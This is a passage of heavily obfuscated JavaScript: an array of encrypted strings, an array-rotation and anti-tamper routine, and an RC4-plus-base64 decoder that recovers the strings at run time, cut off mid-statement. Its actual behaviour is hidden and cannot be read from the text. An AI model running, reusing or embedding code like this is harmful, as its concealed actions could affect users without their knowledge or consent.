43\x68\x4d\x4b\x68\x58\x4d\x4f\x68','\x4b\x55\x45\x6b\x61\x43\x6a\x43\x75\x38\x4b\x71\x77\x71\x56\x62\x77\x71\x6e\x43\x67\x4d\x4f\x41\x46\x47\x31\x6e\x44\x4d\x4f\x2b\x66\x38\x4f\x74\x77\x70\x68\x58\x42\x4d\x4b\x4c\x48\x56\x42\x6e','\x64\x32\x72\x44\x6c\x6d\x63\x57','\x77\x6f\x35\x5a\x42\x63\x4f\x68\x63\x4d\x4f\x32\x54\x51\x3d\x3d','\x44\x55\x59\x33\x66\x67\x3d\x3d','\x77\x6f\x4a\x43\x56\x67\x73\x31\x77\x70\x55\x75','\x54\x63\x4b\x65\x77\x37\x42\x53\x77\x72\x6a\x43\x6a\x41\x3d\x3d','\x64\x48\x37\x43\x67\x68\x66\x44\x73\x56\x6b\x54\x49\x55\x52\x62\x77\x37\x49\x63\x77\x37\x50\x44\x75\x54\x74\x59\x45\x38\x4b\x69\x48\x7a\x6b\x3d','\x77\x70\x45\x6e\x51\x41\x3d\x3d','\x77\x70\x7a\x43\x6c\x56\x44\x43\x69\x6a\x4e\x49\x4a\x43\x37\x43\x72\x6c\x67\x3d','\x77\x37\x44\x44\x67\x6e\x58\x44\x69\x68\x6e\x43\x68\x63\x4b\x6f\x77\x37\x68\x75\x44\x73\x4f\x36\x46\x63\x4b\x52\x4e\x4d\x4b\x5a\x77\x34\x4e\x49\x77\x36\x77\x58\x52\x38\x4b\x57','\x43\x67\x6a\x44\x68\x30\x58\x43\x75\x51\x3d\x3d','\x48\x79\x33\x44\x6d\x67\x3d\x3d','\x77\x37\x62\x44\x75\x46\x55\x63\x66\x6a\x50\x43\x74\x38\x4b\x4f\x77\x35\x34\x64\x4c\x67\x3d\x3d','\x77\x6f\x72\x43\x75\x4d\x4f\x44\x4c\x4d\x4b\x5a\x77\x70\x4e\x48\x65\x38\x4b\x4f\x77\x6f\x6e\x43\x71\x6b\x55\x68\x77\x37\x4c\x44\x74\x73\x4b\x2f\x52\x67\x58\x43\x68\x73\x4f\x65\x77\x6f\x51\x44\x77\x72\x31\x41\x77\x35\x76\x44\x75\x63\x4b\x77\x77\x36\x51\x3d','\x4a\x63\x4f\x33\x4e\x38\x4b\x42\x53\x46\x7a\x43\x67\x79\x6a\x43\x6f\x73\x4f\x41\x77\x36\x6a\x44\x6b\x67\x58\x43\x71\x42\x7a\x44\x76\x63\x4f\x51\x77\x6f\x54\x44\x69\x31\x46\x4b','\x77\x36\x66\x43\x69\x46\x6e\x44\x73\x4d\x4f\x56\x45\x6d\x67\x79\x59\x67\x76\x44\x68\x31\x45\x64\x77\x34\x7a\x44\x75\x38\x4b\x59\x53\x63\x4b\x45\x49\x51\x39\x4e\x77\x71\x6f\x69\x4e\x63\x4f\x43\x49\x4d\x4b\x4d\x77\x35\x46\x6b','\x77\x37\x48\x44\x69\x6e\x66\x44\x6d\x78\x4d\x3d','\x44\x32\x42\x76\x45\x6c\x73\x66\x42\x56\x49\x7a\x45\x56\x34\x3d','\x55\x6b\x6e\x43\x70\x44\x76\x43\x76\x38\x4f\x39\x77\x6f\x7a\x43\x73\x77\x3d\x3d','\x59\x38\x4b\x55\x77\x37\x46\x5a\x77\x71\x6e\x43\x68\x57\x2f\x44\x74\x47\x37\x43\x6f\x51\x54\x44\x67\x32\x56\x49\x47\x63\x4f\x38\x45\x7a\x51\x7a\x77\x6f\x73\x43\x65\x73\x4f\x79\x65\x73\x4f\x6e\x77\x6f\x6b\x46\x4b\x63\x4f\x59\x44\x54\x35\x63\x77\x34\x52\x41\x77\x37\x5a\x77\x61\x78\x31\x6c\x77\x36\x39\x7a\x55\x67\x4e\x2f\x63\x6a\x6c\x37\x77\x70\x2f\x43\x6d\x73\x4b\x49\x77\x70\x5a\x50\x4e\x7a\x4a\x46\x77\x37\x6c\x63\x77\x34\x2f\x44\x69\x63\x4b\x6f\x77\x36\x44\x44\x6a\x44\x64\x64\x48\x38\x4f\x6e\x56\x4d\x4b\x75\x64\x38\x4f\x51\x43\x63\x4b\x63\x53\x47\x62\x43\x6f\x43\x6c\x4d\x65\x55\x2f\x43\x71\x51\x52\x38\x77\x6f\x4c\x44\x76\x41\x3d\x3d','\x77\x36\x64\x4b\x48\x77\x3d\x3d','\x57\x6a\x44\x44\x6e\x77\x3d\x3d','\x77\x72\x4e\x55\x77\x37\x51\x36\x77\x37\x74\x48\x61\x73\x4f\x54\x77\x37\x6f\x3d','\x77\x6f\x41\x4a\x46\x6b\x44\x43\x68\x69\x66\x43\x6c\x38\x4f\x6c','\x77\x37\x48\x44\x6a\x6d\x6e\x44\x6e\x52\x2f\x43\x6e\x63\x4f\x6f\x77\x36\x51\x3d','\x57\x79\x54\x43\x69\x47\x38\x3d','\x77\x35\x7a\x44\x69\x41\x4c\x44\x72\x32\x72\x44\x6f\x42\x78\x74\x77\x72\x31\x34\x77\x70\x6b\x57\x77\x35\x41\x72\x77\x6f\x68\x48\x77\x35\x58\x43\x6a\x43\x62\x44\x72\x7a\x51\x3d','\x77\x37\x77\x42\x77\x35\x66\x44\x6c\x45\x6b\x3d','\x43\x47\x42\x69\x46\x45\x49\x49\x48\x6b\x55\x4b\x45\x55\x67\x4d','\x77\x35\x33\x44\x6b\x51\x44\x44\x74\x69\x6e\x44\x73\x52\x31\x4b\x77\x36\x64\x75\x77\x70\x38\x62\x77\x34\x4a\x75\x77\x34\x51\x48\x77\x34\x33\x43\x70\x43\x66\x44\x72\x43\x56\x70','\x55\x45\x66\x43\x6d\x7a\x72\x43\x71\x41\x3d\x3d','\x41\x73\x4b\x6b\x77\x72\x54\x43\x6c\x6c\x76\x44\x67\x58\x4e\x70\x50\x73\x4b\x71\x77\x35\x68\x45\x77\x37\x6e\x44\x75\x63\x4f\x67\x77\x71\x51\x6d\x77\x6f\x7a\x43\x75\x42\x62\x43\x75\x6d\x76\x43\x6e\x4d\x4f\x74','\x77\x36\x2f\x44\x72\x45\x30\x4d\x61\x51\x3d\x3d','\x77\x37\x6a\x44\x69\x38\x4f\x76\x77\x71\x67\x49\x77\x72\x55\x36\x47\x6b\x42\x64','\x45\x6c\x4e\x38','\x5a\x57\x4c\x43\x67\x68\x44\x44\x71\x6b\x64\x53\x49\x41\x3d\x3d','\x77\x6f\x5a\x33\x51\x79\x42\x52\x77\x35\x51\x76\x77\x37\x55\x6f\x77\x34\x59\x73\x77\x37\x59\x3d','\x77\x36\x7a\x44\x6a\x63\x4f\x6c\x77\x72\x49\x46','\x77\x70\x39\x55\x53\x51\x77\x31\x77\x6f\x6c\x42\x77\x34\x2f\x44\x69\x4d\x4b\x39\x77\x72\x4e\x47\x45\x51\x3d\x3d','\x51\x63\x4f\x41\x77\x71\x45\x4d\x41\x67\x3d\x3d','\x4d\x33\x35\x65\x4b\x63\x4f\x33\x63\x51\x3d\x3d','\x77\x37\x37\x44\x69\x38\x4f\x67\x77\x72\x59\x45','\x43\x58\x64\x6f\x45\x6c\x73\x65','\x51\x30\x6e\x43\x6c\x6a\x2f\x43\x70\x4d\x4f\x4c\x77\x72\x54\x43\x73\x63\x4b\x71\x46\x78\x78\x46\x77\x37\x37\x44\x72\x63\x4b\x71\x59\x67\x3d\x3d','\x55\x63\x4b\x36\x44\x4d\x4b\x4b\x77\x37\x52\x61','\x53\x38\x4f\x51\x77\x71\x35\x2f\x77\x71\x34\x72\x77\x6f\x51\x49\x52\x42\x4e\x70\x61\x31\x6e\x44\x6f\x30\x4d\x3d','\x4b\x51\x70\x77\x77\x34\x6b\x4b\x5a\x48\x39\x7a\x77\x6f\x72\x44\x6d\x38\x4b\x58\x77\x34\x6a\x44\x70\x46\x7a\x44\x74\x43\x4e\x71\x58\x4d\x4b\x49\x54\x4d\x4f\x64\x48\x77\x3d\x3d','\x5a\x6d\x2f\x43\x68\x51\x44\x44\x71\x6c\x30\x3d','\x59\x69\x6b\x54\x65\x4d\x4b\x2f\x77\x35\x33\x43\x6d\x41\x6a\x44\x6f\x4d\x4f\x50\x48\x73\x4f\x58\x77\x36\x33\x43\x6b\x77\x2f\x44\x72\x51\x59\x61\x77\x37\x4d\x3d','\x77\x34\x2f\x44\x6f\x6c\x2f\x44\x71\x6a\x50\x43\x76\x4d\x4f\x5a\x77\x35\x52\x58\x4f\x38\x4f\x4d\x4e\x41\x3d\x3d','\x77\x37\x58\x44\x68\x63\x4f\x33\x77\x71\x38\x4b\x77\x72\x63\x36\x48\x46\x30\x64\x77\x37\x42\x35\x77\x36\x77\x39\x51\x6c\x63\x4e\x77\x6f\x67\x4e\x77\x70\x72\x43\x68\x73\x4b\x55\x77\x37\x50\x44\x6c\x38\x4f\x54\x77\x34\x37\x44\x69\x79\x6b\x4f','\x77\x37\x6e\x44\x6c\x30\x6b\x3d','\x77\x37\x33\x43\x6d\x56\x74\x46\x42\x31\x78\x30\x52\x4d\x4b\x52','\x44\x6b\x5a\x2b\x77\x35\x64\x39\x77\x35\x2f\x43\x73\x6a\x70\x55\x77\x72\x45\x41\x77\x36\x72\x44\x67\x47\x54\x44\x6d\x30\x67\x59\x5a\x73\x4f\x67\x77\x6f\x6e\x43\x76\x38\x4f\x72\x4a\x55\x4e\x79\x57\x58\x51\x3d','\x4a\x4d\x4f\x41\x52\x63\x4b\x4d\x77\x37\x55\x3d','\x53\x67\x6f\x76','\x4d\x42\x54\x44\x76\x63\x4b\x43\x77\x34\x37\x44\x74\x63\x4b\x4b','\x77\x70\x2f\x43\x68\x55\x72\x43\x69\x44\x56\x33','\x63\x52\x54\x43\x71\x52\x37\x43\x6e\x73\x4b\x33\x46\x63\x4f\x6a\x63\x6b\x54\x44\x6b\x4d\x4f\x42\x77\x37\x64\x74\x62\x4d\x4f\x59\x77\x36\x77\x3d','\x57\x38\x4b\x45\x64\x42\x34\x55\x77\x35\x54\x43\x75\x73\x4b\x5a\x77\x72\x41\x4c','\x49\x67\x52\x52\x77\x34\x55\x50\x52\x33\x6c\x7a\x77\x6f\x2f\x43\x68\x73\x4b\x48\x77\x34\x6e\x44\x68\x55\x66\x44\x68\x6a\x52\x75\x52\x73\x4b\x66\x59\x4d\x4f\x5a\x47\x54\x6f\x67\x77\x35\x72\x44\x6c\x63\x4f\x2b\x77\x71\x42\x46\x47\x63\x4b\x57\x4f\x4d\x4f\x59\x49\x73\x4b\x70\x4b\x67\x2f\x43\x68\x7a\x6b\x3d','\x77\x6f\x4e\x31\x58\x54\x42\x52','\x53\x63\x4b\x62\x66\x67\x34\x30\x77\x35\x2f\x43\x69\x38\x4b\x66\x77\x71\x30\x38\x4e\x68\x62\x43\x6e\x77\x3d\x3d','\x77\x36\x67\x53\x77\x35\x72\x44\x6a\x30\x68\x31','\x77\x37\x6e\x44\x6c\x73\x4f\x67\x77\x71\x67\x4a','\x4c\x68\x6e\x44\x76\x73\x4b\x4d\x77\x34\x44\x44\x75\x73\x4b\x4e\x77\x71\x4c\x43\x75\x6c\x4a\x32\x77\x70\x52\x70\x77\x6f\x6f\x77\x77\x70\x6f\x72\x77\x37\x4e\x53\x57\x69\x37\x43\x76\x73\x4b\x31\x77\x6f\x6a\x43\x70\x63\x4b\x64\x77\x34\x6a\x43\x6d\x73\x4b\x5a\x54\x63\x4b\x79\x4b\x33\x66\x43\x6f\x6a\x4a\x37\x51\x51\x44\x44\x67\x67\x3d\x3d','\x77\x36\x58\x43\x67\x31\x4e\x53\x45\x6b\x4a\x68\x54\x38\x4b\x57\x43\x38\x4f\x62\x77\x70\x78\x62','\x77\x37\x7a\x43\x68\x38\x4b\x57\x4f\x73\x4f\x54\x77\x36\x51\x3d','\x77\x70\x41\x52\x55\x41\x72\x43\x6a\x67\x3d\x3d','\x54\x38\x4b\x61\x77\x36\x68\x63\x77\x71\x76\x43\x68\x58\x58\x43\x73\x32\x6a\x44\x74\x67\x48\x44\x6c\x57\x39\x63\x65\x4d\x4f\x72\x42\x44\x55\x6b\x77\x71\x6f\x51\x66\x63\x4b\x7a\x64\x63\x4b\x34\x77\x34\x5a\x45\x59\x4d\x4f\x4a\x45\x41\x45\x4c\x77\x37\x38\x48\x77\x37\x70\x6e\x62\x6c\x51\x68','\x77\x34\x37\x44\x68\x67\x33\x44\x72\x32\x49\x3d','\x42\x38\x4f\x68\x4d\x4d\x4b\x30\x52\x57\x6e\x43\x67\x79\x6a\x43\x73\x73\x4f\x68\x77\x37\x76\x44\x6a\x77\x6f\x3d','\x49\x67\x72\x44\x71\x63\x4b\x4c\x77\x34\x50\x44\x71\x41\x3d\x3d','\x77\x70\x48\x43\x6b\x6b\x58\x43\x67\x53\x55\x3d','\x48\x4d\x4f\x7a\x49\x38\x4b\x76\x59\x32\x2f\x43\x6b\x69\x6e\x43\x74\x4d\x4b\x4c\x77\x36\x72\x44\x6c\x78\x37\x43\x71\x44\x62\x44\x76\x4d\x4f\x4e\x77\x71\x76\x43\x69\x57\x52\x58\x45\x55\x74\x31\x55\x79\x74\x58\x77\x34\x44\x43\x68\x73\x4f\x48\x62\x54\x54\x43\x72\x38\x4f\x6b\x52\x47\x68\x57\x77\x72\x58\x44\x73\x38\x4b\x2f\x77\x35\x64\x66\x77\x37\x6b\x43\x5a\x42\x51\x3d','\x55\x63\x4b\x58\x77\x36\x74\x53\x77\x71\x58\x43\x69\x6e\x49\x3d','\x50\x38\x4f\x37\x4e\x73\x4b\x30\x61\x33\x33\x43\x69\x53\x44\x43\x73\x73\x4b\x46\x77\x35\x2f\x44\x6e\x77\x7a\x43\x71\x6e\x2f\x44\x67\x73\x4f\x36\x77\x72\x62\x43\x6a\x6e\x6c\x53\x42\x31\x35\x7a\x54\x67\x3d\x3d','\x77\x37\x44\x43\x6c\x4d\x4b\x42\x50\x63\x4f\x51\x77\x37\x5a\x5a\x63\x63\x4b\x71\x51\x54\x7a\x43\x67\x41\x54\x44\x69\x73\x4b\x6e','\x4f\x38\x4f\x6c\x77\x70\x66\x44\x73\x53\x34\x3d','\x48\x4d\x4f\x7a\x49\x38\x4b\x76\x59\x32\x2f\x43\x6b\x69\x6e\x43\x74\x4d\x4b\x4c\x77\x36\x2f\x44\x69\x41\x37\x43\x76\x52\x37\x44\x74\x63\x4f\x62\x77\x70\x37\x44\x6d\x6d\x31\x66\x42\x6c\x67\x30\x54\x53\x74\x54\x77\x35\x33\x44\x69\x73\x4f\x6e','\x56\x38\x4b\x61\x77\x37\x4a\x41\x77\x71\x6b\x3d','\x43\x52\x72\x44\x6a\x6b\x4c\x43\x6e\x53\x59\x34\x51\x58\x52\x45\x77\x71\x6f\x2b\x4f\x41\x3d\x3d','\x77\x70\x38\x4d\x55\x77\x33\x43\x68\x73\x4f\x69','\x43\x45\x49\x34\x5a\x43\x7a\x43\x72\x73\x4f\x77\x77\x71\x46\x4d\x77\x37\x37\x43\x68\x73\x4b\x62\x42\x6e\x5a\x49\x44\x38\x4f\x30\x5a\x73\x4b\x77\x77\x37\x4a\x61\x46\x63\x4b\x45\x56\x46\x52\x6a\x77\x36\x62\x44\x6d\x53\x76\x44\x73\x63\x4f\x61\x77\x72\x45\x3d','\x59\x79\x45\x52\x61\x63\x4b\x31','\x77\x36\x58\x43\x6b\x6c\x4c\x44\x70\x73\x4f\x37\x41\x69\x4d\x2f\x65\x53\x48\x44\x6c\x56\x45\x4f','\x55\x63\x4b\x58\x77\x37\x39\x42\x77\x71\x72\x43\x69\x33\x50\x43\x73\x51\x3d\x3d','\x77\x71\x6e\x43\x69\x63\x4f\x45\x4b\x4d\x4b\x43\x77\x36\x73\x66\x59\x73\x4f\x6f\x45\x32\x2f\x43\x6a\x6c\x48\x44\x67\x4d\x4f\x30','\x77\x36\x50\x43\x67\x46\x70\x4a\x4a\x77\x3d\x3d','\x77\x6f\x33\x43\x70\x4d\x4f\x65\x49\x41\x3d\x3d','\x77\x71\x4d\x4c\x65\x67\x3d\x3d','\x77\x6f\x44\x44\x70\x4d\x4f\x68','\x59\x48\x50\x43\x6a\x67\x3d\x3d','\x55\x68\x33\x44\x68\x47\x50\x43\x71\x44\x4d\x30\x51\x57\x63\x6f\x77\x36\x49\x3d','\x51\x4d\x4b\x74\x4e\x73\x4b\x4e\x77\x37\x4a\x41\x51\x6a\x4d\x3d','\x42\x38\x4f\x4b\x57\x41\x3d\x3d','\x47\x73\x4b\x6e\x77\x37\x48\x44\x68\x67\x2f\x43\x6c\x7a\x34\x77\x4c\x63\x4b\x32\x77\x6f\x4e\x4e\x77\x71\x4c\x44\x73\x63\x4b\x79\x77\x71\x49\x78\x77\x35\x62\x43\x73\x55\x33\x43\x72\x53\x72\x43\x6a\x4d\x4f\x37\x44\x46\x62\x43\x70\x73\x4b\x37\x50\x4d\x4b\x54\x42\x42\x62\x44\x70\x55\x48\x44\x73\x67\x62\x43\x6d\x73\x4b\x63\x77\x71\x4c\x44\x6a\x6d\x51\x64\x4c\x56\x64\x78\x77\x35\x42\x70\x4b\x38\x4b\x63\x41\x73\x4f\x70\x77\x72\x6a\x44\x70\x73\x4b\x4d\x46\x6e\x34\x45\x77\x35\x6f\x46\x45\x4d\x4f\x67\x65\x73\x4f\x54\x77\x35\x6b\x50','\x51\x38\x4b\x50\x77\x37\x46\x55','\x77\x34\x50\x44\x6b\x42\x33\x43\x67\x67\x3d\x3d','\x4d\x30\x67\x2f','\x77\x72\x62\x44\x71\x38\x4f\x79','\x77\x36\x59\x43\x77\x70\x77\x3d','\x77\x37\x50\x43\x6b\x31\x4c\x44\x74\x63\x4f\x4f\x41\x41\x4d\x39\x61\x41\x6a\x44\x6b\x55\x73\x62','\x77\x35\x5a\x49\x77\x36\x41\x3d','\x77\x6f\x37\x43\x6f\x38\x4f\x4f','\x64\x52\x50\x44\x75\x67\x3d\x3d','\x77\x34\x4e\x6f\x63\x67\x63\x7a\x77\x6f\x59\x66\x77\x35\x54\x44\x6d\x4d\x4b\x34\x77\x72\x56\x78\x4e\x38\x4b\x6d\x77\x72\x62\x43\x6f\x6c\x30\x70\x4c\x6b\x51\x44\x51\x41\x37\x44\x71\x38\x4b\x50\x77\x37\x7a\x44\x76\x55\x39\x46\x77\x71\x33\x44\x6e\x4d\x4f\x7a\x77\x36\x44\x44\x70\x41\x3d\x3d','\x44\x52\x6e\x44\x76\x4d\x4b\x4e','\x63\x32\x72\x44\x6c\x48\x59\x63\x62\x51\x3d\x3d','\x54\x63\x4b\x55\x77\x37\x6b\x3d','\x77\x71\x4d\x48\x46\x51\x3d\x3d','\x4f\x47\x6c\x53\x4c\x38\x4f\x72\x59\x42\x76\x43\x6c\x43\x72\x43\x6d\x63\x4b\x4e\x62\x73\x4f\x66','\x4d\x6e\x5a\x51','\x77\x70\x39\x73\x57\x77\x3d\x3d','\x77\x37\x50\x43\x68\x56\x55\x3d','\x77\x71\x37\x44\x6f\x38\x4b\x65\x55\x78\x72\x43\x72\x33\x4d\x45\x56\x30\x34\x4f\x77\x70\x76\x44\x6b\x73\x4b\x6f\x77\x70\x48\x44\x69\x69\x77\x54\x51\x47\x6a\x43\x73\x73\x4f\x78\x77\x71\x6a\x44\x69\x4d\x4f\x32\x77\x35\x4c\x43\x73\x67\x44\x43\x6b\x6c\x76\x43\x73\x63\x4b\x44\x63\x73\x4f\x52','\x42\x46\x63\x68\x62\x41\x3d\x3d','\x62\x47\x37\x44\x69\x57\x45\x53\x5a\x38\x4b\x35','\x77\x37\x38\x38\x77\x72\x51\x3d','\x77\x6f\x54\x43\x69\x55\x72\x43\x69\x79\x35\x6f','\x63\x68\x6a\x44\x75\x79\x63\x45\x58\x67\x55\x43','\x77\x6f\x31\x46\x49\x41\x3d\x3d','\x77\x37\x72\x44\x6f\x6b\x38\x4b\x59\x78\x66\x43\x74\x77\x3d\x3d','\x59\x78\x6e\x44\x76\x44\x63\x50\x55\x67\x55\x54\x77\x70\x73\x3d','\x51\x73\x4b\x55\x77\x37\x42\x47\x77\x71\x50\x43\x69\x47\x51\x3d','\x55\x4d\x4b\x48\x66\x41\x3d\x3d','\x77\x37\x37\x43\x67\x45\x48\x44\x76\x63\x4f\x64\x42\x44\x49\x2b\x66\x77\x3d\x3d','\x77\x37\x76\x43\x6d\x38\x4b\x55\x4f\x38\x4f\x54\x77\x37\x4a\x34\x54\x4d\x4b\x52\x4c\x44\x48\x43\x6e\x78\x58\x44\x6b\x38\x4b\x73\x77\x70\x48\x43\x6d\x77\x41\x3d','\x65\x4d\x4b\x4a\x62\x78\x6b\x3d','\x47\x77\x7a\x44\x6e\x32\x54\x43\x74\x53\x77\x34','\x77\x6f\x74\x5a\x77\x72\x54\x44\x75\x41\x58\x43\x6f\x73\x4f\x77\x59\x38\x4f\x76\x4e\x6d\x7a\x44\x76\x77\x39\x39\x77\x34\x55\x3d','\x77\x36\x72\x44\x76\x55\x30\x51\x65\x41\x3d\x3d','\x57\x38\x4f\x45\x77\x71\x4d\x65\x45\x30\x77\x3d','\x51\x6c\x58\x43\x72\x7a\x66\x44\x6d\x32\x68\x36\x42\x6e\x68\x6c\x77\x35\x77\x69\x77\x36\x6e\x44\x6e\x68\x42\x38\x4b\x73\x4f\x4e\x63\x56\x30\x36\x42\x4d\x4b\x65\x77\x35\x64\x44\x54\x73\x4b\x6c\x4b\x38\x4b\x6f\x58\x73\x4b\x62\x77\x35\x45\x66\x77\x72\x6c\x52\x4b\x41\x72\x43\x69\x52\x39\x41\x4e\x41\x74\x77\x77\x70\x30\x2b\x77\x34\x4a\x61\x77\x6f\x77\x6c\x77\x35\x2f\x44\x75\x6b\x76\x43\x70\x42\x6e\x43\x69\x63\x4b\x67\x4a\x38\x4b\x52\x77\x34\x58\x43\x73\x47\x35\x52\x77\x72\x5a\x54','\x66\x54\x4d\x54','\x77\x72\x68\x38\x77\x72\x66\x44\x69\x4d\x4f\x4b\x77\x71\x64\x6d\x63\x63\x4f\x52\x77\x6f\x6a\x43\x71\x73\x4b\x31\x65\x4d\x4b\x58\x59\x48\x4e\x58','\x52\x38\x4b\x79\x43\x63\x4b\x51\x77\x37\x51\x3d','\x56\x69\x50\x43\x6a\x58\x68\x54\x77\x37\x6b\x3d','\x77\x36\x50\x44\x6b\x30\x4d\x3d','\x77\x37\x4e\x33\x77\x34\x6f\x3d','\x43\x38\x4b\x76\x77\x6f\x30\x3d','\x77\x34\x4c\x43\x6a\x46\x55\x3d','\x4c\x73\x4f\x50\x77\x72\x51\x3d','\x77\x6f\x44\x44\x71\x4d\x4f\x69\x77\x36\x33\x43\x6b\x56\x45\x3d','\x43\x4d\x4b\x39\x77\x70\x6f\x3d'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var 